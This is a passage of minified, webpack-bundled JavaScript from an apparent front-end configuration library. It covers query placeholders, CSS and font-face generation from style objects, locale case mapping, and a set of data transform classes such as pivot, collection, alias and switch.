strict";Object.defineProperty(e,"__esModule",{value:!0});var y=r(1),h=r(16),d=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i={},a=!1;for(var s in n){var u=n[s],c=u.queryId,p=void 0===c?"subQuery"+s:c,l=new y.Query(u,this.translationHelper).execute(r),f="sub:"+p;if(o&&d.isNullOrEmpty(l)){a=!0;break}i[f]=l}e=o&&a?void 0:h.replacePlaceholders(i,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(e,r){function n(t){try{i(u.next(t))}catch(t){r(t)}}function o(t){try{i(u.throw(t))}catch(t){r(t)}}function i(t){t.done?e(t.value):function(e){return e instanceof s?e:new s(function(t){t(e)})}(t.value).then(n,o)}i((u=u.apply(t,a||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,a,t,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(13),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";var s=(c.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i,a,s;return u(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(c.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(r=t.sent(),n=0,o=r;n<o.length;n++)i=o[n],a=i.type,s=i.instance,this.values||(this.values={}),this.values[a]=s;return[2]}})})},c.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],a=i+"Instance",s=i+"Key";e[a]?(this.values||(this.values={}),this.values[i]=e[a]):e[s]&&r.push({type:i,key:e[s]})}return r},c.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},c.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},c.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},c.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},c.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},c.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return u(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(c.prototype,"inputs",{get:function(){return this.configuration,Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),c.types=["configuration","theme"],c);function c(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(44);e.AliasTransform=n.AliasTransform;var o=r(3);e.BaseTransform=o.BaseTransform;var i=r(45);e.CaseTransform=i.CaseTransform;var a=r(43);e.CollectionTransform=a.CollectionTransform;var s=r(48);e.ConditionalTransform=s.ConditionalTransform;var u=r(47);e.FilterTransform=u.FilterTransform;var c=r(58);e.FormatTransform=c.FormatTransform;var p=r(59);e.GroupTransform=p.GroupTransform;var l=r(57);e.MapTransform=l.MapTransform;var f=r(50);e.NumberTransform=f.NumberTransform;var y=r(55);e.ObjectTransform=y.ObjectTransform;var h=r(42);e.PivotTransform=h.PivotTransform;var d=r(56);e.QueryTransform=d.QueryTransform;var v=r(60);e.RegexTransform=v.RegexTransform;var g=r(54);e.RenameFieldTransform=g.RenameFieldTransform;var _=r(46);e.SplitTransform=_.SplitTransform;var m=r(49);e.SwitchTransform=m.SwitchTransform;var b=r(19);e.Transform=b.Transform;var O=r(53);e.TrimTransform=O.TrimTransform;var w=r(52);e.VisibleTransform=w.VisibleTransform},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(13),p=r(0),l=r(6),a=r(5);function f(t,e,r,n){void 0===n&&(n=!1);var o=r||[];if(t){var i=t.breakpoints,a=t.selectors,s=t.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"];Object.entries(t).map(function(t){var e=t[0],r=t[1];-1===u.indexOf(e)&&g(o,r,c.paramCase(e))}),function(t,e,o){var r=(e||[]).reduce(function(t,e){if(e){var r=e.conditional,n=e.style;new l.ConditionalHelper(r).matches(o)&&t.push(f(n,o))}return t},[]);t.push.apply(t,r)}(o,s,e),h(o,i,e),d(o,a,e),v(o,t,e),t._raw&&!p.isNullOrEmpty(t._raw)&&o.push(t._raw)}return!n&&e&&e.componentStyle&&f(e.componentStyle,e,o,!0),y(o)}function y(t){return t.filter(function(t){return!p.isNullOrEmpty(t)}).join("\n")}function h(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,s(i,r))}}function s(t,e){var r=[],n=p.isNullOrUndefined(t.max)?p.isNullOrUndefined(t.min)?null:"min":"max";if(n){var o=t[n],i=t.media||["print","screen"];r.push("@media "+i.join(", ")+" and ("+n+"-width: "+o+") {"),f(t.style,e,r),r.push("}")}return r}function d(o,t,i){var e=[];p.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var r=0,n=e;r<n.length;r++){var a=n[r];Object.entries(a).map(function(t){var e=t[0],r=t[1],n=e;r._parameters&&Array.isArray(r._parameters)&&(n+="("+r._parameters.join(",")+")"),o.push("&"+n+" {"),f(r,i,o),o.push("}")})}}function v(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],a=i.selector,s=i.style,u=["&",a].join(" ");t.push(u+" {"),f(s,r,t,!0),t.push("}")}}function i(t,e){var n=[];if(!p.isNullOrUndefined(t)){var o=e&&e.toLowerCase()===e?e:c.paramCase(e);p.isNullOrUndefined(t._value)||n.push(o+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],r=t[1];e.startsWith("_")||p.isNullOrUndefined(r)||""===r||(p.isObject(r)?n.push.apply(n,i(r,o+"-"+c.paramCase(e))):n.push(o+"-"+c.paramCase(e)+": "+r+";"))})}return n}function g(t,e,r){var n=c.paramCase(r),o=[];return p.isNullOrUndefined(e)||(p.isObject(e)?o.push.apply(o,i(e,n)):o.push(n+": "+e+";"),t.push.apply(t,o)),""}function n(n,i,t){var e=void 0;if((n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src){var r=Object.keys(n),o=function(t){return JSON.stringify(t)}(n);t&&t[o]||(e="@font-face {\n\t"+r.map(function(t){var e=n[t];if("fontFamily"===t&&(e='"'+n[t]+'"'),"src"===t){var r=n[t];e="",a.isArrayLike(r)&&(e=r.map(function(t){var e=t.url,r=t.format,n=e;["https://","http://"].some(function(t){return n&&n.startsWith(t)})||(n=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(i,n));var o='url("'+n+'")';return r&&0<r.length&&(o+=' format("'+r+'")'),o}).join(", "))}return c.paramCase(t)+": "+e+";"}).join("\n\t")+"\n}",t[o]=!0)}return e}function o(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=f,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=s,e.addStyleForSelectors=d,e.addStyleOverrides=v,e.getStyleForObject=i,e.addStyleForObjectOrString=g,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!a.isArrayLike(t))return"";var r=o();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__assign||function(){return(c=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(5),s=r(18),u=(i=s.BaseEntityQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,a=t.keyQuery,s=t.index,u=t.options;return c({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:a,index:s},(void 0===u?{}:u).property||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getEntity(t),i=o&&(o.properties_pub||o.properties);if(i&&i[r]){var a=i[r][n||"value"];return this.cleanPropertyIfArray(a)}},p);function p(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&a.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=u},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=r(0);e.transform=function(t,e){if(a.isNumber(t)&&!e.find(function(t){return!t||!a.isNumber(t.value)}))return e.reduce(function(t,e){if(a.isNumber(t)){var r=e.operator,n=e.order,o=e.value,i=s[r];i&&(n&&"initialValueFirst"!==n||(t=i(t,o)),"initialValueLast"===n&&(t=i(o,t)))}return t},t)};var s={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){var a=r(111);t.exports=function(t,e){var r=a(t),n=a(e),o=r.getTime()-6e4*r.getTimezoneOffset(),i=n.getTime()-6e4*n.getTimezoneOffset();return Math.round((o-i)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var a=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,n=a(t),o=n.getDay(),i=(o<r?7:0)+o-r;return n.setDate(n.getDate()-i),n.setHours(0,0,0,0),n}},function(t,e,r){var s=r(7),u=r(24);t.exports=function(t){var e=s(t),r=e.getFullYear(),n=new Date(0);n.setFullYear(r+1,0,4),n.setHours(0,0,0,0);var o=u(n),i=new Date(0);i.setFullYear(r,0,4),i.setHours(0,0,0,0);var a=u(i);return e.getTime()>=o.getTime()?r+1:e.getTime()>=a.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e=[];for(var r in t)t.hasOwnProperty(r)&&e.push(r);var n=o.concat(e).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),b=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),O=r(1),P=r(12),j=r(0),s=r(5),S=r(14),u=(i=a.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n=[];if(t&&(s.isArrayLike(t)||"object"==typeof t)){var o=t;s.isArrayLike(t)||(o=[t]),0<o.length&&(this.options.pivotGroupByKey?n=this.pivotGroupByElements(o,r):n.push.apply(n,this.pivotElement(o,r)))}return n},c.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){var i=o[n],a=i.key,s=i.name,u=i.isPrimary,c=i.format,p=a;s&&(p=new O.Query(s).execute(e));for(var l={name:p},f=0,y=t;f<y.length;f++){var h=y[f];this.fieldHasValue=!1;var d=this.getRecord(h,a,u,c,e);l=Object.assign(l,d)}this.fieldHasValue&&r.push(l)}return this.cleanUpKeys(r)},c.prototype.pivotGroupByElements=function(h,d){for(var t=this.options,v=t.fields,g=t.pivotGroupByKey,e=b(Array.from(new Set(h.map(function(t){return t[g]})))),_=[],r=function(e){for(var t=0,r=v;t<r.length;t++){var n=r[t],o=n.key,i=n.name,a=n.isPrimary,s=n.format,u={},c=o;u[g]=e,i&&(c=new O.Query(i).execute(d)),u.name=c;for(var p=0,l=h.filter(function(t){return t[g]===e});p<l.length;p++){var f=l[p];m.fieldHasValue=!1;var y=m.getRecord(f,o,a,s,d,e);u=Object.assign(u,y)}m.fieldHasValue&&_.push(u)}},m=this,n=0,o=e;n<o.length;n++)r(o[n]);return this.cleanUpKeys(_,g)},c.prototype.getRecord=function(t,e,r,n,o,i){var a=this.options,s=a.pivotKey,u=a.pivotValueType,c=a.rawFieldKeys,p={};if(c)for(var l=0,f=c;l<f.length;l++){var y=f[l];p[y]=P.get(t,y)}var h=P.get(t,s);if(!this.keysToRemove.includes(h)){var d=P.get(t,e);if(u&&("number"===u&&(d=parseFloat(d)),"string"===u&&(d=d.toString())),j.isNullOrUndefined(d)||Number.isNaN(d)){if(r){var v=i?h+"-"+i:h;this.keysToRemove.push(v)}}else{if(n){var g=n.type,_=n.transforms,m=n.options,b=o.culture,O=o.currency,w=o.translate;d=S.default(g,b,O,m,d,_,w)}this.fieldHasValue=!0,p[h]=d}}return p},c.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=void 0===r?[]:r,o=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var i=b(["name"],n),a=0;a<t.length;a++){for(var s=t[a],u=0,c=this.keysToRemove;u<c.length;u++){var p=c[u];if(e){var l=p.split("-");s[e]===l[1]&&delete s[l[0]]}else delete s[p]}for(var f=!1,y=0,h=Object.keys(s);y<h.length;y++){var d=h[y];if(f=!i.includes(d))break}f||(t.splice(a,1),a--)}return o},c);function c(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),T=this&&this.__assign||function(){return(T=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),C=r(1),M=r(4),A=r(0),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,a=o.collectionTransformOptions,s=void 0===a?{}:a;if(t){var u=s.fields||i||[],c=s.singleFieldValueKey,p=s.type,l=void 0===p?"standard":p,f=s.mergeKey,y=c&&0<c.length;if("standard"===l){for(var h=0,d=t;h<d.length;h++){for(var v=d[h],g=T({},v),_=M.deepMergeObjects(r,{responseContext:g}),m=0,b=u;m<b.length;m++){var O=b[m],w=O.key,P=O.query,j=O.keyQuery,S=w;if(!w&&j&&(S=new C.Query(j).execute(_)),(!y||c===S)&&P){var x=new C.Query(P).execute(_);g[S]=x}}n.push(g)}y&&(n=n.map(function(t){return t[c]}))}if("merge"===l&&f){var k=t.reduce(function(t,e){var r=e[f];return A.isNullOrUndefined(r)||(t[r]=M.deepMergeObjects(t[r]||{},e)),t},{});n=Object.values(k)}"flatten"===l&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),y=r(0),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,a=o;i<a.length;i++){var s=a[i],u=s.source,c=s.replacement,p=s.fullMatchOnly,l=y.isNullOrUndefined(c)?"":c,f=y.isNullOrUndefined(n)?"":n.toString();if(p){if(f===u){n=c;break}}else n=f.split(u).join(l)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(13),s=r(3),u=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=a.camelCase(n);break;case"lower":n=a.lowerCase(n);break;case"param":n=a.paramCase(n);break;case"pascal":n=a.pascalCase(n);break;case"title":n=a.titleCase(n);break;case"upper":n=a.upperCase(n);break;case"snake":n=a.snakeCase(n)}return n},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return t&&o&&"string"==typeof(n=t.toString())&&(n=n.split(o)),n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=r(5),u=r(6),c=(i=a.BaseTransform,o(p,i),p.prototype.execute=function(t,e,r){var n=t,o=this.options.conditional;if(t&&s.isArrayLike(t)&&o){var i=new u.ConditionalHelper(o,this.translationHelper);n=t.filter(function(t){return i.matches(t)})}return n},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=r(6),u=(i=a.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n=this.options.conditional;return new s.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),h=r(6),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,a=n.useValueAsResponse,s=o;void 0!==a&&a&&(s=t);for(var u=0,c=i;u<c.length;u++){var p=c[u],l=p.conditional,f=p.response,y=p.value;if(y){if(t===y){s=f;break}}else if(l&&new h.ConditionalHelper(l,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=f;break}}return s}},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=r(1),u=r(51),c=(i=a.BaseTransform,o(p,i),p.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new s.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i=function(t,e){return{isNegative:t<0,powerManipulator:Math.pow(10,e)}}(t,e),a=i.isNegative,s=i.powerManipulator;switch(r){case"UP":o=Math.ceil;break;case"DOWN":o=Math.floor;break;case"AUTO":default:o=Math.round}var u=function(t,e,r){return t(Math.abs(e)*r)/r}(o,t,s);return a&&(u*=-1),n?u:u.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function a(t,e,r){return void 0===r&&(r=!1),o(t,e,"AUTO",r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=a,e.roundNumberUp=function(t,e,r){return void 0===r&&(r=!1),o(t,e,"UP",r)},e.roundNumberDown=function(t,e,r){return void 0===r&&(r=!1),o(t,e,"DOWN",r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?a(t/1e12,e)+(r?" trillion":"T"):1e9<=t?a(t/1e9,e)+(r?" billion":"B"):1e6<=t?a(t/1e6,e)+(r?" million":"M"):a(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),c=r(6),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.visibleOptions,o=t;if(n){var i=n.mode,a=n.conditional,s=n.hideValue,u=new c.ConditionalHelper(a,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t});("hide"===i&&u||"show"===i&&!u)&&(o=s)}return o},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t;return t&&"string"==typeof t&&(n=n.trim()),n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t;if(t&&"object"==typeof t){var o=this.options.renameFieldOptions;if(o){var i=o.original,a=o.replacement;i&&a&&t.hasOwnProperty(i)&&(t[a]=t[i],delete t[i])}}return n},u);function u(){return 